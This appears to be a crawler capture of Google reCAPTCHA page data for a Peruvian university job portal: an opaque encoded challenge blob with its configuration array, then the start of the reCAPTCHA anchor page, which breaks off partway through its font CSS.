w6ZGwrDDpGnCuDlyGX3Ch8KTAR3DucKQJFHDtMKaSU7DnjLCq8KWBTrCtQTDq8K/wpxvccOTWnBkw7kSwrjCg8Kyw657BAQTw47DocKZAMOYwpfDlsKqw75JwrYJHR5cBCPCncK7eUTDv8OAwq7CqEHCpR/ChMKHI8Knw61owqzCsylNZQA+w7PCtTnDhcKpw7PClXUMwrkQw7xFasOcwrXDssOGVcKcwr1/w5NSw5ESYWd4AwDCjFjCgk7DucOhDcKcJiMSw5RLZ8OyNStDw6HCp8K4amvDrcKrE2VJZsK0T8OEEnXDsG8ww710P1jCjVkXB1fDvcOrHsOwwp/CgREmwoZew7Edw6LDrzkdw5/DgMOcw79iwobDpsKfw6wmS8Oyw5vCpScEP8KPEMOBXAgvw7cBXQXDhMOlR8KNw55IcMKRQyTDh3DCr8KQwrfCs8KGwr1NEsKkfsK1wq7Di8OBw4Bew7HCuybCicK5w7wOYjUQOj5Uw5TDtsK5V8KdB8OrFW/CiDLCuMKgw54nwq0BJ8O0XThbw4fCr8O2cSl4ZgPCqsKbDWLDtE9Ka8OWN8KrRC8pwqzDjsOHworDhDYjVMO4w7/CocKSw7hSw4lrw6NCwqDDtcOSfcKmOMO8w6RIwosoK8KdAkQNwo/CnxMcw7jCqwg7wpPDvFbCuHEqw6rCosOdwr9NJQ/Dl8OSw6Ujc8OCV8KEw5QJasOEEVsoQH3DvMKLXsOfPcOHbw5YD8OuMMKbHk1nNTbDm8Orw4V7R8OGR2cVE21Ww63CrsOtUnrDnTPDvSjDnyPDoMKCwoksK8OYwp/Ckj/Cq8OuVVXDrlABch1FUcKCRMOjVDTDiQJ0w5cuLQTDq8Krw5fCp8OuDycDw4XDn3dKUQ/CiMKlwq7ChcOvw6zDpMKvw5HDscO1woFQR2PClcK9KT8MDMOsw5Iuw6XDm8OZw5DDjmTDqMKawpDCk8KBwr8ARcOHD0DDk8KjaMKwHsOew6rDpUlTw5QKw4B3WsK7GAjClcKUw6TCpVjDpMOVwrPChcOxV084w4/CvMOIwqXDkmJrw7h2W8Kzw4ooCsOUwo5swphZRnBGZm/[base64]/DiFjCmcOGXkzDjMKcWMOib8KTw5/DmcKgbEwKw5jDjChkBsONwpI/ajHDhTwtw7ljBXhSw5rCi0RawonDvcKdV8KJwoLDnwjDmSN+w4fCkQUveAYZQgLDqARuK8KMcBnDjcOCwqJ+WQU1wpkGwqZLKFbCqcKkUUt3FnA6wq7Ct8OqMy3ChmTCvksETMKMeMK/wph0woLCmMObw7/Ct8Oiw4IRMcOsw6pWMMOYwrLCr0LDl8KNwp/ChGQRw57CrXDCpjPDmcOTeHvDr2ZcwrLCuwUgw5jDucKvw5/DgzjCmcOUw698wpvDmH7Cj8KQASYpw7nDoDjCvsKoVsKrScK2Nh7Ck2hrasK6JcOoGj7Ch8Obw5FEL1DDlUoKacKZw7HDhMK7A8OEO8O+P8KWw4HCuUPDlAjDvMKIVMKnwohewrPDggxqXXLDpQnClEpLEHNHwp/DmH7Cm8OkIx/Cv8K5RsK5f8KhK0fCk8K+wqbDlcKHFhrCoDjDskc4w6jCj8Kow57CsMKRwqNSQyrCm8KewqxqEcOiwrHDlynDmsOYw4fCkgxDWsKLwpA+DcKVwrbCm1JMPA3Dlkk4w4HDvsKZwowBWCnCsS1hwr3CkykJYm7DlXota8OGwr9dI8OzQQ8qw7/CmsKowqDDg8ODw5/DgVrDjMOrwpTDiBHDicOZw5XDncKgw6t9SyLCmcKOw6/ClsOxIx8JHG7Dk8OYw7UbbsOifMOww65TasKtw4ZHwqHCg8Ogw7XDu8K3w4rCmGXDtn7CjEbDpsKlWMKfZsOETMOfwq/Dg8OhHnPChFNJwoZ5wqFfw4TDgMK7wp1Tw6PCjVcyKmEgwr4ww5fDqQbCtll/wpDClj5fAXTDkXN9worCuTfDmMOpZGJiBsKmw4rCrsK6w5kHG8Ksw5PCuBjClCTDolsZw7hUal0iw4drwrQcw6ciF8K9QWLCkMOvQkvCk3XClFjDr8KjECgqw4rCu8OxTCbDvcOaQMKfwp5Ib8O/w4USQztfdAEcwqPCksOHWcKfw4bDvcO9ZcOHw4JGA8KDE2rCjUbDsXfCrMKSwovCoCBGwpdhNcKDNcOgOMKZAcKXYyXCnMORwq4YdwnDnSxKw4jCowVQw7ZDXFlPw50jw4cZw7vCncKBe8KbVT4rwq47E8KEwo/Cv8O+OjnCvksow5QFw5DDh8OxFlbDtcOCbwXCs8KWwrTDs8K+w4TCjcOeS8OWGQTDosKpV8Ogwr5jW0LDj8OIwq19YcK7wp7ChiszQsK9fMKmwrrDscOIKwfDsMKtBMKZwrLDoCjChUTDqMOUK10Tw77DsMKMOwkVw5BwwqkMOMO/woFmH8KOwpvDoRXChh09GcKPw6rCrSJRw4TCkCV5w6dFw7Ivw5ZncwLDvCbCmQDDucO/YcORP8Kkw4HDhMK3w6FpwqvDlcKXP8Ovw6pnw4hMST0/[base64]/[base64]/DyXCjzTCkBQBMMOQJhrClh/Du0vDm8KDYMK/fWTDj8ONLwgjWMKta2TChMKbUsOPTcO9wqVtMDPDicKCAMOUCsOgwq7DrsOWwrLDrmHCv3YeMMODTX/CvMKIwpsVwqjCgcKZwrjCpSwfw504wobCiULDmC1oQjBRH8OXw6HDj8O3WsKXWsO0F8OIUhoEACxpGcKAwoRrRS7DoMKhwqfCmEImw6fDsGF2JMKGHBrCisKHwpDDlMK/T0VDTMKsVVnDqgYXw4zDgsKFEcOSwo/Dny/Cok/DqnnCglvDq8ORw73DuMKAw78twqHClhHDh8KiBRNOw6IcwqnDjcO3woXCocO/[base64]/wrR5fS3DiE8oR8OEw4lXw4PDscOMTcKhwoTDqyFAbFnDjMKew6DCmjPDhsKhO8OHJ8KEQDbDtcOpwovDn8OWwqzCtMKpNy7CsT9gwpMPa8KgGMK6RAPDnAoNUycnwo7CukgGbD5vJMKMAcOTwqofw4FcYMO0YzXDmU/Ct8KGbX7DtChLIcOdwpbCjX7Dm8Kxw4RiB0HCrsK2w5nDq1pzwqXDh1bDucK7wo/DrQrCh1zDlMObw4J4N8OuBcKqw6xQGlvCn2Z1WsKpwppwwq/DkV7CiGbDrcKVwrXDrWbCkcO9w5zDmcKHbEJtAMOewqTDscOKF3vDhFbDpMOKVVHDqMKnC8Odw6TDnSLCi8Kpw7bCsVMjw50FwqvDk8ODwrfDtjZwehPDvmDDicKQf8KyHgNhKiotL8KQwqMMw6bCl1kFwpRTwrxBb29dw6RzAg3CsD/DnSR+w6pOw5zCgsO4Y8KHL1kqw7zCscKXP11kw7sKw5hkJGfCrsOxw4pLRsO5wofDl2N1H8O+wp/Ds2NSwqRJK8OPWXvCkELCvMONw4J/w6rCrcK/woXCpcKXWkvDo8Kbwp4WL8Opw63Dm0EpwoRIMh4/w4xBw7fDh8OVNCEkw4Ntw5LDgsKGMcKTw4lgw6MDBMKZwoZ9wp7DkDlyID5JwpgiwonDhsKZw7DCtTYmw7Zxw5zDqxLDhcOEwq8QCMOtOz/ClEEFb33DisOOIMKiwpRnATXCizlJXcONwq7DucKOw4PCqcKZwqXCscORLTTCksOQcsKEwoTCojRmEcO8w6rCk8O4wqXCkWPCr8ODCA5+UMOeCcKKajtwWMOcIjnCocKOIC1Aw48vfXt4wq7CoMOAw67CscOnbzwcwroHwrFgw4LCmSVywq4YwqnDucOMYsOywo/CgQfCnMKDBzEwIMKXw6HCj1syRynDimfCrStXwrTDmcKffwnDuxkxB8OVwqPDsmrDhsOSwoFaw79GKkIXK2Vww6nCgMKHwqthNUrDmjLDn8OGw63DlyjDlsO2GiDDi8KuCsKDS8KSwq3Cpw/CtMK6w4/Cq1rDgsORw4HDrcOkw7VSw7MQZcOuFyzCgsKVw4HCqmPCpMKaw4DDvSkFZMOAw67DtSPDs3zCosKeJmXDgEvCtsO5Ti7CmHcWfcKYwpPDiSgBchHCg8OTw6JSfg03wprDuTLDoGRJJnVpw7PCqStsemIeASzDpwN4w4bDhQ/[base64]/[base64]/[base64]/[base64]/Cp8KtIBgbwqtCw6MOAMOmV8KWw6vCpcKnwpXCgMOQwqIke1vCqFdnKEhqw7Z8KsK1w4NSwrJuwp3DsMK3SsO4WznCunTCmR7CjMOEOnI2worDt8OTa23Co0I8wpDDq8O5w5jDtAoIw7wQXWbDocK/w4RFwoN8w5kzw7PCoyXDk8OeeDnCgi8lMgvDpMKsw5zCh8KeYHV+w5nDrcOxwrtzw44dw5V8ND/DjXrDlsKSw6fDg8KQw6wlw6nCnF/[base64]/CpcKhwprDin7Cm1bCrCPChGEGw67CkGgTNcK3BjnDosOSLsK8w7/Coz4ed8KYGHnDuHzCk0llw4Q1w6TDshXCh0vCrFLCiEciRMOEEsKtGcOOY3LDt8Otwr9sw7LDs8Onw4zCt8O4wpPDn8ObwrLDs8Ksw6QLVA1FZnvDvcKyDH8rwqEAw5sEwqXCsynCqMObc3XCgDbCo27DjV0jWHbDjxxXKzdBw4t4w58eTXDDqsK1wq/[base64]/CiQDCowdufCAZbEDCtS7Dlg7DuzZKHsKVwql/w4fDs33CkcKLwpXDncKrbmTCgcKewpsIwqTClMKvwpMOcMKIWsOGwr7DosOBwplnw5kxIcK7wr/CqsKAAcKjw50YPMKdwq1LaTvDpTLDjsOFSMOJdMKUwpTDvgYLesOQScOVwoFfw59Zw4Vjw5MmDMOKfnDCsnR6w540R3pgKE3CkcKQwrobcsOdw4LCucOPw5Z5HTpHGsOSw6lKw7VtOEAia1jClcKkJ2nDt8K/w7JYVTLClMKdwpXCjlXDlC/Dg8KObmnDjCNLBG7DjMOrwrfCiMKufMO5E2pYwoAMw5HCpsO5w6vDjg0eSn9kMi5Kw4ZBwocxw5VXRcKLwohhw6IowofCu8O4EsKEGSphXjXDksOYw6EuJMKDwoo/[base64]/CsMK1woJkw5QMwp7ChUFHVsKMw48Kwr98w7YWegbDmkPCpCN7wqLCjcKRw6vCvzsiwp1tcC/CkBbCmsKKZ8KvwpXDjB3DoMOawoMSw6EkwpArUkjDpF5wLsOFwohfQHHDpsOlwrhkw4N/GsKpZMKzDiR2wqZow4llw6VNw7dWw5IjwojDr8KJD8OGeMOfwoBFYMKlRcKZwop5woPCv8OXw57DiULCrcKhfyJEa8KSwrPDtsOdc8O4wrTCkgUyw49Tw6Vmw5/CplnDi8OVNsOuYMKOLsOYO8OWSMKlwqbCp23CpcONw4LCu1LCkUjCpG3DggvDuMO9wqhzDcO5FcKRIcKnw65+w69lwr0tw4F1w7JRwp4SKFFeA8K0woUWw5LCgys1EAAww7fCgGQCw69/w7QtwqPDkcOow4nCjghHw4YRAsKDPMO6acKOZ8K/b23ClglbVA5Uw6DCgsOLd8O+DlLDjsKMZcOyw69TwrvDqXbCncOJwoDCujTCpMK6w6HDi1rDkDXCkMO4wofCnMK4MMOGScKNw6R3EsKqwq8yw7bCh8OtXsOswobDrFFvw7/DnhYIwpl+wpvCkxoDwoTDrcOJw5pcMMOyX8OdWz7CgV9OSDsrR8KrV8K3wqs2emXCkgnCly7CqMOtwoDDj1kAw4LDl1/CgjXCj8KnOcOBe8KSwrbDm8O/[base64]/w7JGZih8N8Osw5Y5w4XCo38QNWDDpQcFwqHDh8OJwrU9wovChgBxFcOSFcOEEVV1w7k/[base64]/CnsKmw7xKAcOjBA7Cj8OdwoXDpsOUwqLCmiHCh18yEg1tw5rDjMOiMsK/YFUZA8OEw7VYw77Ci8OMworDpsK/w5rDuMKTCgTCmVgJw6p6woHDvcKuWDfCmThCwqAhw5jDucOqw5TCnmUYwojCj0kewqF0V3/DgMK2w7vCjMOaFzJSW2xuw7bCgsOnZ3nDvRhbw7fCrmBkwo3DkMO/QGbChBjCilPCgjjCncKMe8KVwpwiI8K+XcObw78TYsKAwrpiEcKCw4liZi7DssKyPsORwohTwoZ/F8OnwqvDocKgw4bCscOyWEZqZGcewo40UArCi2NAwpvClj4nK1bDgcKnQlJ4GWbDgsOTw78Bw7TDoEjDmFTDqT7CssO+a2cmPF4qMyo5YsK/w4tvdA8/eMOUYMOwOcOqw5EhcxE4aAdNwoLDhcOsBksePC/DjcKiw4IRw7XDsihRw7obdgw3d8KMw7wWK8K1HjpswqLDssKOwpwmwoAFw4txAsOvw6jCksO8OMOWRnhRwr/Ch8OJw5TDsmXCnhvDvcKuYsOMLFU5wpHCtMKxwrRzHCQqw63DvW3CkcKnd8KHwp0TGx7Dr2HCv2Zzw50QKEJJw5x/w5nDp8KFF2LCkmDCg8OKOTvCuHrCuMK8woJ5wpTCr8O5KmPDsHo3MyzDncOkwrnCvMOPwrtfcMOKQcKRwqdIKzIoY8OywrQaw7RpDkIeDGovUcO4wowWXA8Id3XCpcOjfcOpwrbDkU/[base64]/XsKoH8Opwr4LwrImbsOnwphiZj1wbiFDw4kgPhPDpE1TwprDoEPCj8KfdAvCr8KkwonDkMO2wrQJwodQCnghMgUzIcOqw4MFRHAuwpZxRsKMwqnDpcO0REzDucKLw55YKx3ClENuwrcgw4IdKMKjwqfDvTUUXsKaw6s/wrbCjg7Cs8KESsKIQsO+XnTCuxLDv8OPw7bDiUk2e8Oawp/CksOkNCjDgcOtwp9ewrbDosOVT8OHw4jCkcOwwovCjMOFwoPCrcOjCsOCw7fDqmB9YEHCk8KRw7HDhsKPJik9M8KFeG9Cwr82w7/[base64]/CicO2wqfDkMOXXFltw5RvMcODwpDCrF8dYMOpYcOdbMKlwo3DjMOPwqnDq2Q0U8K0IsKlTHw9wqfCp8ONDsKmfMOuUmoHw6jDqi4oeQIawp7Coj/Dh8KGw5/[base64]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[base64]/DpcKiw6rCuMKREGDDucOEMn7Dg8Kww6fCisKHYHfCvcKwL8Kowrs0woTCo8KVZyDCi2JVdcKAwqzCgADCnGFZc0HDrsOJQ0bCvmDDlcOfCioPJ23DoT/[base64]/KMOgw4TDpnXCrXEWw4wPwpLCuTnDrgXCmsOYEMOOwp8zJWTCtsOtF8KiRMKjd8Onf8OuOcKsw7rClnlzw6xTZlAEwo5fwqwfCEcoLsKeKcOkw7zDl8K3IHrCgzJFUDvDjAvCrFvDucObecKXWWTDngNGMcKAwpfDm8KUw402TARCwpsFWj/CiXViwqBZw6xnwr3Cs3/DgMOnwoLDl0TDmHZHwpDDk8K6Y8KzO2fDvMKew4s7wqrCoTQqUsKoPcOiwpERw7QqwqdsHsK8UyIowqPDo8K8w5fCkEHDkcK2wpMMw60RaUgVwqYPCmtff8Kbwr/[base64]/[base64]/CmhnDkzZUXDlKw6VRbcKQwpjCoMO0w4/Dv8K7w6sawr9tw5VSw5Q5w4/[base64]/CpzQefGlsMAx6w6sRdcOlw63DgTjCnnHCmEFiDcKZK8Kpw4nDsMKvRDLDocKXUF3DusOfPMOnNCYtF8OawpTCvMKjwqXDvWfDqcOfTsKPw6jDmMKmQcKjGMKqwrVfE3Yew6/[base64]/wpbDl8OGFMK4w7LDiQfChHoDwodSwpMuKcO9wpLDh8O/Tz0xJCXDpgtcwrHCo8Ktw7l+S0DDiUAHw7lzXsODwoHCmnItw4RxW8OKw4gFwoUzDS1Tw5YILQQZMDPCkcOtw6g5w4/CmEVnCMK8YMKawr5pWh7CgTM0w7o3AMOuwrFIOhvDi8Odwpd6b2xxwpfChEwrK1gBwphGfcK+T8OCDyFoXsOMehHDpC/DvDIIRVNAUcOpwqHCoBY0wrsVFFpxwpNAbFvDvgzCmcONSHJUdMOFAMOAwpgfwpHCucK0Y1Nmw4fCmmt+wp8jIcOTb1YQdgsodcO1w4PDvcOTwoXCmsOow6cBwp8YaDfDv8K7SWzCinRjwrRhV8KPwo7DjMKnw7bCl8Kvw5UKwpBZw7/Do8KbMMK5wqnDtVF8FG7CgsOGwpRzw5IawpcewqvCkzgpRAZlO0UJZsOtEMOac8KKwoHCrcKnT8Obw4pgwpt8w5UUJwHCqDA/ShnCrDLCssOJw5bCmGxFfsOaw6LCs8K8TcOuw6fCgmBgw6LCq2gbw55NP8K4LWbCi2FuYMKhIcKLKsKaw7Q9wqtVa8O+w4fClMOVRHrDgMKWw77CvsKYw6VFwoseVV83wo/[base64]/Cv2nChH9WwrbDusK6EBbCvVAUbH/CmsKUasKPwpZYw6vDj8OzIHdpI8OYZRVvTcK8aH3DvAFQw4DCo3A2wpXCjDPCkwEbw74nwoPDocOQwqHCvyEZScOvccKVNiN+ehHDnxHCrMKDwojDuS9Fw7zDlsK+LcKFK8OUecKXwq/Cp0LDqMOGw51Jw6Fqw5PCng7ComwyK8Kzw5vCv8KCw5YMXsOGw7vCksOAMUjDqR/DiX/CgllQK2vDo8O/wqdtDljDt0t/PHQ0wq1LwqjCoShJMMO4w74nJ8KMdgA\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jHBX3ECR/hagCfQDHcozhNg4yntWsMRAlFFc2uAM9cs\\u003d\x22,0,0,null,1,1769214546352,0,0,[80,120],null,[3,83,100,127,227],\x22RC-_kL4Y0UNvR1BOQ\x22,null,null,null,null,null,\x220dAFcWeA4KOz1sAvZA8-RR2hSYv3ZdRpZF-_j1eviXCQMVYquli1SzS7955Srk8ZfnQ5IR4Q-hq0dGUmtohOFWmUIdu7whRx_eww\x22,1769297346328]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=izei2cyz5kjc
body_size: 49307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
